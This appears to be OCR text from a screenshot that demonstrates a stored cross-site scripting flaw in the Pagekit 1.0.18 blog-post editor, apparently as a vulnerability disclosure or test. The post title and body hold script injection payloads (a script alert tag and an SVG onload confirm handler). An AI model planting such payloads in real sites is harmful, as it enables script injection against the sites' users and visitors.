 编辑文章 | <script>alert('XS7S
view-source:localhost/pageki
Hello Pagekit | <script>alert(
<script>alert('XS7S')</script>
localhost/pagekit-1.0.18/admin/blog/post/edit?id=1
00:00
文章 评论 设置
编辑文章
关闭 保存
文章 元数据
Hello Pagekit
图片
B I S Markdown Preview
添加图片
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse
cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non
proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
<svg/onrandom=random onload=confirm(1)>
别名
hello-pagekit
状态
已发布
作者